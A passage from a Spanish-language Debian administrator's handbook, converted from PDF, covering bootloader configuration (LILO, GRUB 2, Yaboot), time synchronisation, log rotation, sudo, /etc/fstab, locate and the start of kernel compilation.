lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
    \rightarrow part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
    \rightarrow part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sda
```

```
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 ->
    \rightarrow ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 ->
    \rightarrow ../../sda2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
    \rightarrow ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    \rightarrow part1 -> \ldots/../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
    \rightarrow part2 -> \cdot, \cdot /\cdot /sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie iamaKey 3ed00e26ccc11a-0:0 ->
    \rightarrow ../../sdc
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1 ->
    \rightarrow ../../sdc1
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2 ->
    \rightarrow ../../sdc2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1
[...]
mirexpress:/dev/disk/by-id#
```
Es importante notar que algunos discos aparecen varias veces (porque se comportan como discos ATA así también como discos SCSI), pero la información relevante es principalmente en el modelo y número serie del disco con los que puede encontrar el archivo del periférico.

Los archivos de configuración de ejemplo provistos en las próximas secciones están basados en la misma instalación: un único disco SATA donde la primera partición es una antigua instalación de Windows y la segunda contiene Debian GNU/Linux.

#### 8.8.2. Configuración de LILO

*LILO* (cargador de Linux: «LInux LOader») es el gestor de arranque más antiguo — sólido pero rústico. Escribe la dirección física del núcleo a inciar en el MBR, razón por la que debe seguir cada actualización de LILO (o su archivo de configuración) con una ejecución de lilo. Olvidarlo hará que el sistema no pueda iniciar si se eliminó o reemplazó el núcleo antiguo ya que el nuevo no estará en la misma ubicación en el disco.

El archivo de configuración de LILO es /etc/lilo.conf; se muestra en el ejemplo a continuación un archivo simple con la configuración estándar.

```
# El disco en el que instalar LILO
# Indicar un disco en lugar de una partición
# instalará LILO en el MBR.
boot=/dev/sda
# la partición que contiene Debian
root=/dev/sda2
# el elemento a cargar de forma predeterminada
default = Linux# la imagen de núcleo más reciente
image=/vmlinuz
  label=Linux
  initrd=/initrd.img
  read-only
# Núcleo antiguo (si el recientemente instalado no inicia)
image=/vmlinuz.old
  label=LinuxOLD
  initrd=/initrd.img.old
  read-only
  optional
# sólo para inicio dual Linux/Windows
other=/dev/sda1
  label=Windows
```
#### 8.8.3. Configuración de GRUB 2

*GRUB* (gran gestor de arranque unificado: «GRand Unified Bootloader») es más reciente. No es necesario ejecutarlo luego de cada actualización del núcleo, *GRUB* sabe cómo leer los sistemas de archivos y encontrar la ubicación del núcleo en el disco por su cuenta. Para instalarlo en el MBR del primer disco simplemente ejecute grub-install /dev/sda.

#### **Nombres de disco para GRUB**

**NOTA** 

GRUB sólo puede identificar discos duros basándose en la información provista por el BIOS. (hd0) corresponde al primer disco detectado, (hd1) al segundo, etc. En la mayoría de los casos este orden se corresponde exactamente con el orden usual de discos bajo Linux, pero puede ocurrir problemas cuando asocie discos IDE y SCSI. GRUB almacena las correspondencias que detecta en el archivo /boot/grub/device.map. Si encuentra errores allí (porque sabe que su BIOS detecta dispositivos en un orden diferente), corríjalo manualmente y ejecute grub-install nuevamente. grub-mkdevicemap puede ayudar a crear un archivo device.map a partir del cual comenzar.

Las particiones también tienen nombres específicos en GRUB. Cuando utilice particiones «clásicas» en el formato MS-DOS, la primera partición en el primer disco corresponderá con la etiqueta (hd0, msdos1), la segunda con (hd0,msdos2), etc.

La configuración de GRUB2 está almacenada en /boot/grub/grub.cfg, pero este archivo (en Debian) es generado a partir de otros. Tenga cuidado de no modificarlo a mano ya que perderá dichas configuraciones locales la próxima vez que se ejecute update-grub (que puede ocurrir al actualizar algunos paquetes). Las modificaciones más comunes del archivo /boot/grub/grub.cfg (agregar parámetros al núcleo o cambiar el tiempo que se mostrará el menú por ejemplo) se realizan a través de variables en /etc/default/grub. Para agregar elementos al menú puede crear un archivo /boot/grub/custom.cfg o modificar el archivo /etc/grub.d/50\_custom. Para configuraciones más complejas puede modificar otros archivos en /etc/grub.d o crearlos; éstos scripts deben devolver porciones de configuración, posiblemente utilizando programas externos. Estos scripts son los que actualizarán la lista de núcleos a iniciar: 10 linux tiene en cuenta los núcleos Linux instalados; 20\_linux\_xen tiene en cuenta sistemas virtuales Xen y 30\_os-prober listará otros sistemas operativos (Windows, OS X, Hurd).

#### 8.8.4. Para equipos Macintosh (PowerPC): configuración de Yaboot

Yaboot es el gestor de arranque utilizado por equipos Macintosh antiguos que utilizan procesadores PowerPC. No arrancan como PCs sino que necesitan una partición de arranque desde la que el BIOS (u OpenFirmware) ejecuta el gestor y en la que el programa ybin instala yaboot y su achivo de configuración. Sólo necesitará ejecutar este programa nuevamente si se modifica /etc/yaboot.conf (se lo duplica en la partición de arranque y yaboot sabe cómo encontrar la posición de los núcleos en el disco).

Antes de ejecutar ybin primero debe tener un archivo /etc/yaboot.conf válido. Lo que sigue es un ejemplo de configuración mínimo.

```
# partición de arranque
boot=/dev/sda2
# el disco
device=hd:
# la partición Linux
partition=3
root=/dev/sda3
# arrancar luego de 3 segundos de inactividad
# (timeout es en décimas de segundo)
timeout=30
install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot
# último núcleo instalado
image=/vmlinux
        label=linux
        initrd=/initrd.img
        read-only
# núcleo antiguo
image=/vmlinux.old
        label=old
        initrd=/initrd.img.old
        read-only
# sólo para arranque dual Linux/Mac OSX
macosx=/dev/sda5
# también son válidos
# bsd=/dev/sdaX y macos=/dev/sdaX
```
# **8.9. Otras configuraciones: sincronización de tiempo, registros, acceso compartido…**

Es recomendable que cualquiera que quiera dominar todos los aspectos de configuración de un sistema GNU/Linux conozca los muchos elementos incluidos en esta sección. Se los trata, sin embargo, brevemente y generalmente lo dirigirán a la documentación.

<span id="page-209-0"></span>

La zona horaria, configurada durante la instalación inicial, es un elemento de configuración del paquete *tzdata*. Para modificarla ejecute dpkg-reconfigure tzdata, lo que le permitirá seleccionar de forma interactiva la zona horaria a utiliza. Se almacena su configuración en el archivo /etc/timezone. Además, se copiará el archivo correspondiente en el directorio /usr/share/zoneinfo a /etc/localtime; este archivo contiene las reglas sobre las fechas a las que corresponde el horario de verano en los países que lo utilizan.

Cuando necesite cambiar la zona horaria temporalmente utilice la variable de entorno TZ que tiene más prioridad que la configurada en el sistema:

#### \$ **date** Thu Feb 19 11:25:18 CET 2015 \$ **TZ="Pacific/Honolulu" date** Thu Feb 19 00:25:21 HST 2015



En la práctica hay un problema, ya que el reloj CMOS no es nada más que un contador no contiene información sobre la zona horaria. Hay una elección a realizar sobre su interpretación: o bien el sistema considera que está en tiempo universal (UTC, anteriormente GMT) o en horario local. Esta elección podría ser un cambio simple pero las cosas son en realidad un poco más complicadas: como resultado del horario de verano, el desfasaje puede no ser constante. El resultado es que el sistema no tiene forma de saber si éste es correcto, especialmente alrededor de períodos de cambios de hora. Debido a que siempre es posible reconstruir la hora local desde tiempo universal y la información de zona horaria recomendamos fuertemente utilizar el reloj CMOS en tiempo universal.

Desafortunadamente, los sistemas Windows en su configuración predeterminada ignoran esta recomendación; mantienen el reloj CMOS en tiempo local aplicando cambios al iniciar el equipo intentando adivinar durante los tiempos de cambio si el cambio ya fue aplicado o no. Esto funciona relativamente bien siempre y cuando el sistema sólo ejecute Windows. Pero cuando un equipo tiene varios sistemas (ya sea una configuración de «inicio dual» o la ejecución de los mismos en máquinas virtuales), se desata el caos siendo imposible determinar la hora correcta. Si debe mantener obligatoriamente Windows en un equipo o bien debería configurarlo para mantener el reloj CMOS en UTC (definiendo la clave de registro DWORD HKLM\SYSTEM\CurrentControlSet\Control\ TimeZoneInformation\RealTimeIsUniversal como «1») o ejecutar hwclock - -localtime --set para modificar la hora del reloj en hardware e indicarle que se encuentra en hora local (deberá asegurarse de revisar manualmente su reloj en primavera y otoño).

#### <span id="page-210-0"></span>8.9.2. Sincronización de tiempo

<span id="page-210-1"></span>

La sincronización de tiempo, que puede parecer superfluo en un equipo, es muy importante en una red. Debido a que los usuarios no tienen permisos para modificar la fecha y hora es importante que esta información sea precisa para evitar confusión. Lo que es más, tener sincronizados

todos los equipos de una red permite cruzar referencias de información en registros de diferentes máquinas. Por lo tanto, en caso de un ataque, es más sencillo reconstruir la secuencia cronológica de acciones en todos los equipos involucrados en el mismo. Los datos recolectados en varios equipos por motivos estadísticos no tendrán demasiado sentido si no están sincronizados.

#### Para estaciones de trabajo

Debido a que las estaciones de trabajo son reiniciadas frecuentemente (aunque sólo sea para ahorrar energía), sincronizarlas por NTP al inicio es suficiente. Para hacerlo, simplemente instale el paquete *ntpdate*. Puede cambiar el servidor NTP utilizado modificando el archivo /etc/default/ntpdate.

#### Para servidores

Los servidores rara vez son reiniciados y es muy importante que la hora de estos sistemas sea correcta. Para mantener la hora correcta debe instalar un servidor NTP local, un servicio ofrecido en el paquete *ntp*. En su configuración predeterminada el servidor se sincronizará con *pool.ntp.org* y proveerá la hora como respuesta a pedidos que provengan de la red local. Puede configurarlo editando el archivo /etc/ntp.conf, siendo la alteración más importante el servidor NTP al que se refiere. Si la red tiene muchos servidores podría ser interesante tener un servidor de tiempo local que sincroniza con los servidores públicos y es utilizado como fuente de tiempo por los demás servidores de la red.

YENDO MÁS ALLÁ **Módulos GPS y otras fuentes de tiempo**

Si la sincronización de tiempo es particularmente crucial en su red es posible equipar un servidor con un módulo GPS (que utilizará la hora de satélites GPS) o un módulo DCF-77 (que sincronizará la hora con el reloj atómico cerca de Frankfurt, Alemania). en este caso, la configuración del servidor NTP es un poco más complicada y necesitará consultar la documentación.

#### 8.9.3. Rotación de archivos de registro

Los archivos de registro pueden crecer, rápido, y es necesario archivarlos. El esquema más común es un archivado rotativo: el archivo de registro es almacenado regularmente y sólo se mantienen los últimos *X* archivos. logrotate, el programa responsable de estas rotaciones, responde a las directivas presentes en el archivo /etc/logrotate y todos los archivos en el directorio /etc/logrotate.d/. El administrador puede modificar estos archivos si desean adaptar la política de rotación de registros definida por Debian. La página de manual logrotate(1) describe todas las opciones disponibles en estos archivos de configuración. Podría desear aumentar la cantidad de archivos mantenidos en la rotación o mover los archivos de registros a un directorio específico dedicado a su archivado en lugar de eliminarlos. También puede enviarlo por email para archivarlos en otro lado.

El programa logrotate es ejecutado diariamente por la aplicación cron (descripta en la Sección [9.7](#page-249-0), «[Programación de tareas con](#page-249-1) cron y atd» página 218).

#### 8.9.4. Compartición de permisos de administración

Frecuentemente, muchos administradores trabajan en la misma red. Compartir contraseñas de root no es muy elegante y abre la puerta al abuso debido al anonimato generado. La solución a este problema es el programa sudo que permite a ciertos usuarios ejecutar ciertas órdenes con permisos especiales. En el caso de uso más común, sudo permite a un usuario confiable ejecutar cualquier orden como root. Para hacerlo, el usuario simplemente ejecuta sudo *progr ama* y provee su contraseña personal como autenticación.

Al instarlarlo, el paquete *sudo* le provee permisos de root completos a los miembros del grupo Unix sudo. Para delegar otros permisos el administrador debe utilizar el programa visudo que le permitirá modificar el archivo de configuración /etc/sudoers (aquí nuevamente se invocará el editor vi o cualquier editor indicado en la variable de entorno EDITOR). Agregar una línea con usuario ALL=(ALL) ALL permite al usuario en cuestión ejecutar cualquier programa como root.

Configuraciones más sofisticadas permiten autorizar sólo órdenes específicas a usuarios específicos. La página de manual sudoers(5) provee todos los detalles de las varias posibilidades.





El archivo /etc/fstab tiene una lista de todos los montajes posibles que pueden ocurrir automáticamente durante el inicio o manualmente para dispositivos de almacenamiento removibles. Se describe cada punto de montaje en una línea con varios campos separados por espacios:

dispositivo a montar: puede ser una partición local (disco duro, CD-ROM) o sistema de archivos remoto (como NFS).

Generalmente se reemplaza este campo con el ID único del sistema de archivos (que puede encontrar con blkid **dispositivo**) con el prefijo UUID=. Esto previene problemas con cambios en el nombre del dispositivo en caso de agregar o eliminar discos o si se detectan los discos en un orden diferente.

- punto de montaje: esta es la ubicación del sistema de archivos local donde se montará el dispositivo, sistema remoto o partición.
- tipo: este campo define el sistema de archivos utilizado en el dispositivo montado. Algunos ejemplos son ext4, ext3, vfat, ntfs, btrfs y xfs.

VOLVER A LOS CIMIENTOS NFS es un sistema de archivos de red; en Linux permite acceso transparen-**NFS, un sistema de** te a sistemas de archivos remotos incluyéndolos en el sistema de archivos **archivos de red** local.

Puede encontrar una lista de todos los sistemas de archivos conocidos en la página de manual mount(8). El valor especial swap es para particiones swap; el valor especial auto le dice al programa mount que detecte automáticamente el sistema de archivos (que es especialmente útil para lectores de discos y llaves USB ya que cada una puede tener diferentes sistemas de archivos);

- opciones: hay muchas, dependiendo del sistema de archivos, y están documentadas en la página de manual de mount. Las más comunes son
	- rw o ro que significan que se montará el dispositivo con permisos de lectura y escritura o sólo lectura, respectivamente.
	- noauto desactiva el montaje automático durante el arranque.
	- nofail permite continuar al proceso de arranque incluso aunque un dispositivo no esté presente. Aseguresé de poner esta opción para los discos externos que puedan estar desconectados durante el arranque, porque systemd se asegura de que todos los puntos de montaje que deban montarse automáticamente están realmente montados antes de permitir que continúe el proceso. Puede combinar esto con x-systemd. device-timeout=5s para instruir a systemd para que no espere más de 5 segundos para que aparezca el dispositivo (vease systemd.mount(5)).
	- user autoriza a todos los usuarios a montar este sistema de archivos (una operación que de otra forma estaría restringida sólo al usuario root).
	- defaults es un sinónimo de la lista de opciones predeterminada: rw, suid, dev, exec, auto, nouser y async, cada una de las cuales puede ser desactivada luego de defaults agregando nosuid, nodev, etc. para bloquear suid, dev, etc. respectivamente. Agregar la opción user lo reactiva ya que defaults incluye nouser.
- respaldo: este campo casi siempre está definido como 0. Cuando es 1 le dice a la herramienta dump que la partición contiene datos que deben ser respaldados.

orden de revisión: este último campo indica si se debe revisar la integridad del sistema de archivos durante el inicio y en qué orden debe ejecutarse esta revisión. Si es 0 no se realizarán revisiones. El sistema de archivos raíz debería tener el valor 1 mientras que otros sistemas de archivos permanentes deberían tener el valor 2.

#### **Ejemplo 8.5** Ejemplo del archivo */etc/fstab*

```
# /etc/fstab: información de sistemas de archivos estáticos
#
# <sistema de archivos> <punto de montaje> <tipo> <opciones> <respaldo> <
   ➥ revisión>
proc /proc proc defaults 0 0
# / era /dev/sda1 durante la instalación
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap se encontraba en /dev/sda5 durante la instalación
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0 0
/dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0
/dev/fd0 /media/floppy auto rw,user,noauto 0 0
arrakis:/shared /shared nfs defaults 0 0
```
El último elemento en este ejemplo corresponde a un sistema de archivos de red (NFS): se montará el directorio /shared/ en el servidor *arrakis* en /shared/ en la máquina local. El formato del archivo /etc/fstab está documentado en la página de manual fstab(5).

YENDO MÁS ALLÁ **Automontaje** El paquete am-utils provee la herramienta de automontaje amd, capaz de montar medios removibles a pedido cuando un usuario intenta acceder su punto de montaje usual. Desmontará estos dispositivos cuando ningún proceso los esté accediendo. Existen otras herramientas de automontaje como automount en el paquete autofs. Sepa que GNOME, KDE y otros entornos gráficos de escritorio trabajan junto con udisk y pueden montar automáticamente medios removibles cuando son conectados.

#### 8.9.6. locate y updatedb

El programa locate puede encontrar la ubicación de un archivo cuando sólo conozca parte del nombre. Devuelve un resultado casi instantáneamente ya que consulta una base de datos que almacena la ubicación de todos los archivos del sistema; se actualiza esta base de datos diariamente con updatedb. Existen varias implementaciones de locate y Debian eligió *mlocate* para su sistema estándar.

mlocate es suficientemente inteligente y sólo devolverá archivos a los que el usuario que lo ejecutó puede acceder a pesar de que utiliza una base de datos que conoce sobre todos los archivos en el sistema (ya que su implementación de updatedb ejecuta con permisos de root). El administrador puede utilizar PRUNEDPATHS en /etc/updatedb.conf para excluir la indexación de algunos directorios y lograr seguridad adicional.

# **8.10. Compilación de un núcleo**

El núcleo que provee Debian incluye la mayor cantidad de funcionalidad posible así como también la mayor cantidad de controladores para cubrir el espectro más amplio de configuraciones de hardware. Es por esto que algunos usuarios prefieren compilar el núcleo para incluir sólamente lo que necesiten específicamente. Hay dos razones para esta elección. Primero, podría optimizar el consumo de memoria ya que el código del núcleo, aún cuando no sea utilizado, ocupa memoria por nada (y nunca es «bajado» al espacio de swap ya que utiliza RAM real) lo que puede disminuir el rendimiento general del sistema. Un núcleo compilado localmente también puede limitar el riesgo de problemas de seguridad ya que sólo se compila y ejecuta una fracción del código del núcleo.

NOTA **Actualizaciones de seguridad**

Si decide compilar su propio núcleo, debe aceptar las consecuencias: Debian no puede asegurar actualizaciones de seguridad para su núcleo personalizado. Al matener el núcleo que provee Debian se beneficia de las actualizaciones preparadas por el equipo de seguridad del Proyecto Debian.

Necesita además recompilar el núcleo si desea utilizar ciertas funcionalidades que sólo están disponibles como parches (y no están incluidas en la versión estándar del núcleo).

YENDO MÁS ALLÁ

**El libro del núcleo de Debian («Debian Kernel Handbook»)**

El equipo del núcleo de Debian administra el «Libro del núcleo de Debian» («Debian Kernel Handbook», disponible también en el paquete debian-kernelhandbook) que contiene documentación exhaustiva sobre la mayoría de las tareas relacionadas con el núcleo y cómo se gestionan los paquetes Debian oficiales del núcleo. Este es el primer lugar en el que debería buscar si necesita más información que la que provee esta sección.

➨ <http://kernel-handbook.alioth.debian.org>

#### 8.10.1. Introducción y prerequisitos

No es sorprendete que Debian administre el núcleo como un paquete, que no es la forma tradicional en la que se compilan e instalan núcleos. Debido a que el núcleo se mantiene bajo el control del sistema de paquetes puede ser eliminado limpiamente o desplegado en varias máquinas. Lo que es más, los scripts asociados con estos paquetes automatizan la interacción con el gestor de arranque y el generador de initrd.

Las fuenes de Linux en origen contienen todo lo necesario para crear el paquete Debian del núcleo. Sin embargo, necesitará instalar *build-essential* para asegurarse que posee las herramientas necesarias para crear un paquete Debian. Lo que es más, el paso de configuración para el núcleo necesita el paquete *libncurses5-dev*. Finalmente, el paquete *fakeroot* le permitirá crear el paquete Debian sin utilizar permisos de administrador.
CULTURA

**Los días de** kernel-package

Antes que el sistema de compilación de Linux tuviera la capacidad de crear paquetes Debian apropiados, la forma recomendada de crear dichos paquetes era utilizar make-kpkg, incluído en el paquete kernel-package.

# 8.10.2. Obtención de las fuentes

Como cualquier cosa que pueda ser útil en un sistema Debian, las fuentes del núcleo Linux están disponibles en un paquete. Para obtenerlas simplemente instale el paquete *linux-source-*versión. Puede ver las diferentes versiones del núcleo empaquetados por Debian con apt-cache search ˆlinux-source. La última versión está disponible en la distribución *Unstable*: puede conseguirlas sin demasiado riesgo (especialmente si tiene configurado APT según las instrucciones de la Sección [6.2.6](#page-152-0), [«Trabajo con varias distribuciones](#page-152-1)» página 121). Sepa que el código fuente que contienen estos paquetes no corresponde exactamente con lo publicado por Linus Torvalds y los desarrolladores del núcleo; como todas las distribuciones, Debian aplica una serie de parches, que pueden (o no) ser incluídas en la versión de origen de Linux. Estas modificaciones incluyen retroadaptaciones de correcciones/funcionalidades/controladores de nuevas versiones del núcleo, funcionalidades que no están (completamente) incluídas en el árbol de origen de Linux e inclusive a veces cambios específicos para Debian.

El resto de esta sección se concentra en la versión 3.16 del núcleo Linux pero los ejemplos pueden, obviamente, adaptarse a la versión particular del núcleo que desee.

Asumimos que instaló el paquete *linux-source-3.16*. Contiene /usr/src/linux-source-3.16. tar.xz, un compendio comprimido de las fuentes del núcleo. Debe extraer estos archivos en un nuevo directorio (no directamente bajo /usr/src/ ya que no necesita permisos especiales para compilar un núcleo Linux): ~/kernel/ es apropiado.

\$ **mkdir ~/kernel; cd ~/kernel** \$ **tar -xaf /usr/src/linux-source-3.16.tar.xz**

CULTURA **Ubicación de las fuentes del núcleo** Tradicionalmente, las fuentes del núcleo Linux estarían ubicadas en /usr/src/ linux/ lo que necesitaría permisos de root para compilarlo. Sin embargo, se debe evitar trabajar con permisos de administración cuando no es necesario. Existe un grupo src que permite a sus miembros trabajar en este directorio, pero debe evitar trabajar en /usr/src/ de todas formas. Al mantener las fuentes del núcleo en un directorio personal obtiene seguridad en todos lados: no existirán archivos en /usr/ ajenos al sistema de paquetes y no hay riesgos de despistar a los programas que leen /usr/src/linux al intentar conseguir información sobre el núcleo utilizado.

# 8.10.3. Configuración del núcleo

El siguiente paso consiste en configurar el núcleo según sus necesidades. El procedimiento exacto depende de los objetivos.

Al recompilar una versión más reciente del núcleo (posiblemente con un parche adicional), probablemente mantenga la configuración tan parecida a la propuesta por Debian como le sea posible. En este caso, y en lugar de reconfigurar todo desde cero, es suficiente copiar el archivo /boot/config-*versión* (la versión es la del núcleo utilizado actualmente, que puede encontrarse con uname -r) en un archivo .config en el directorio que contenga las fuentes del núcleo.

### \$ **cp /boot/config-3.16.0-4-amd64 ~/kernel/linux-source-3.16/.config**

A menos que necesite cambiar la configuración, puede parar aquí y continua en Sección [8.10.4,](#page-218-0) «[Compilación y creación del paquete»](#page-218-1) página 187. Si, por el otro lado, necesita cambiarla o si decide reconfigurar todo desde cero, debe tomarse el tiempo de configurar su núcleo. Hay varias interfaces dedicadas en el directorio de fuentes del núcleo que puede utilizar ejecutando make *objetivo* donde *objetivo* es uno de los valores descriptos a continuación.

make menuconfig compila y ejecuta una interfaz en modo texto (aquí es donde necesita el paquete *libncurses5-dev*) que permite navegar entre las opciones disponibles en una estructura jerárquica. Pulsar la tecla Espacio cambia el valor de la opción seleccionada y Enter valida el botón seleccionado al pie de la pantalla; Seleccionar vuelve al submenú seleccionado; Salir cierra la pantalla actual y vuelve un paso atrás en la jerarquía; Ayuda mostrará información más detallada sobre el comportamiento de la opción seleccionada. Las teclas de flecha le permiten moverse en la lista de opciones y botones. Para salir del programa de configuración, seleccione Salir del menú principal. El programa luego ofrece guardar los cambios que realizó; acéptelos si está satisfecho con sus selecciones.

Otras interfaces tienen funcionalidades similares pero trabajan con interfaces gráficas más modernas; como make xconfig que utiliza una interfaz gráfica Qt y make gconfig que utiliza GTK+. La primera necesita el paquete *libqt4-dev* mientras que la última depende de los paquetes *libglade2-dev* y *libgtk2.0-dev*.

